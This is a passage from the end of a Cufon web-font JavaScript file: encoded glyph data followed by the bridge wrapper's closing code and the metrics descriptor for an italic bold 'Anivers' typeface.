O3`C_noSO3`C;gc~O3`C_n@8O3`C_nH!O3`C_!HBO3`C_!c~O3`C;9o&B-Al;n@9H-Al;n`W;-Al;n@Y_l0_0nopBgr!O3`C_!#8CphoW~@AYS>dn!.Fzk%`l8#-g91DO36,?B)H&$5ra=wKf]mL;_NcE0ev2^P4Qj+XO3`C_nH3O3`C_nekL-Al;n@!$-Al;n`gE-AlNnoWE-Al;n`Y;-Al;n`YN6~_0noWeg0_0noWcn~_0noW;g0_0nop)!0_0noWE!0_0nop5g$_0nop)9~_0nop5g8_0nopB.%=O3`C;g#~O3`C;9`kO3`C_!#k.-Al;n`kB!~_0nopH.~_0nop&!~_0noWN.~_0nopHn~_0noWe.-^O3`C;9`~O3`C_!og$-Al;n@zNd~_0noWN98_0noW0g$_0noWc!8_0noWc!0_0noWN!$_0noWvg8_0nop)!~_0nop$n$_0nHWNn$_0noWen0_0nop5!)^O3`C_!H~O3`C;9`!d-Al;n`z_YA9E80_0nop5n0_0nop5n$_0noW;!~_0noWv!$_0noW;n0_0nop)98_0noWEg0_0nop$9$SO3`C_!Hpz-Al;n`Wv-Al;n@We-Al;n`Wc-Al;n`l2g0_0noW_!H0O3`C_!5kO3`C_!c!O3`C;gcSO3`C_!@8O3`C_n#kO-~_0nop&9WkO3`C_n59O3`C_nH~O3`C_!opO3`C;g`pO3`C_!oBO3`C;9@!=-Al;n@g0-Al;n`Ov-Al;n`!$-Al;n`85-Al;n`p5-Al;n`l;-Al;n`l0-Al;n`9)8@BO3`C_no~O3`C_!`kO3`C;gHSO3`C_!59O3`C_n#!O3`C_!H8m-Al;n@nv-Al;n`zE1$_0nHC_9~_0noW;gr$O3`C_ncBO3`C_!H3O3`C_n#8O3`C_!e!O3`C_!`~;-Al;n`O^-Al;n`ncO8_0noW_g8_0noW_9$_0noWc!~_0noWNg$^O3`C_n#S0-Al;n@z288_0noWeg8_0noWvg$_0nHCN!$_0noW_!8_0noW_n8_0noWv!~_0noWvnH_O3`C_!`SO3`C;ge9O3`C_nc$O3`C_ne!O3`C_no$O3`C_!HS!-Al;n@Y2kl$O3`C_!o8O3`C_ne~O3`C_!5l=6E3O3`C_!#!O3`C_!@SO3`C_!@k5-Al;n`!5-Al;n`le-Al;n@k5-Al;n`S&-Al;n`lvO$_0nop$!8_0noWE.8_0nop)g`nX.$_0nop).#~]-Al;n@S5-Al;n`nN-Al;n@gv-Al;n`W^!0_0nop59`Y&-Al;n@l^>0;L-Al;n`zN-Al;n`WN30_0nopHg$_0noWcg&~O3`C;9HpO3`C;9@8n-AlNnoW2-AlNnoW^-c8#6&aa#$_0noWN.`BO3`C_!ekgk$_0nopB9h!9-Al;n@8&l8_0noWEn0_0noWv.~_0nop&n8]O3`C_noBO3`C;gcg^-Al;n@SH-Al;n@S)-Al;n@!H-Al;n@lez~_0nopBg0_0noW;!0_0nopB!~_0nopH9~_0nop59$_0nop$n@ze-Al;n@8H-Al;n@zc-hSO3`C_n@z+n~_0nop&g8_0nopH!8_0nop)!8_0nop5.h0O3`C_nH8O3`C;9@SO3`C;9o8h-Al;n@n^zv0O3`C_!e8f-Al;n@W0-Al;n`O;Sc]O3`C;g`3O3`C_n5!O3`C_!#~O3`C;g`~O3`C;gc!O3`C;9#SK-Al;n`SB-8_0noWN!~_0nopBn0_0nop)n0_0nop59~_0nHC_ge8O3`C_no9O3`C_!c8O3`C;g#9F-AlNnoWc-Al;n@!B-Al;n@WNn%9O3`C;9o9)-Al;n@Y;-Al;n@gE-Al;n`n_-Al;n`WE%~_0nopB98_0noW0.8_0nop)!$_0noW0n0_0nopB.@pO3`C;9opO3`C;9oO)dr!;D@$E>hY)>%_=F`CfOo0)drCfDo0;d5_$D53E1h_rF#Ym9)^rDA$;1Anj6vE41#gag)^L1cEL-)?X.r3v30;m>`QaFc=]9@0$9@$Hg#_Od5!LD8;mg-Y=Shj=drk$OvzaD@jHg-k=De2m1@jc3@^BD#l=>#9LO)?41`_f.NfK1%$r#e!D1803F-pD180j>%?=")}catch(e){}delete _cufon_bridge_;return b.ok&&f})({"w":201,"face":{"font-family":"Anivers 400","font-weight":700,"font-style":"italic","font-stretch":"normal","units-per-em":"360","panose-1":"2 11 7 3 3 4 3 9 2 4","ascent":"270","descent":"-90","x-height":"4","bbox":"-35 -320 353 90","underline-thickness":"18","underline-position":"-18","slope":"-11","stemh":"40","stemv":"55","unicode-range":"U+0020-U+2122"}}));
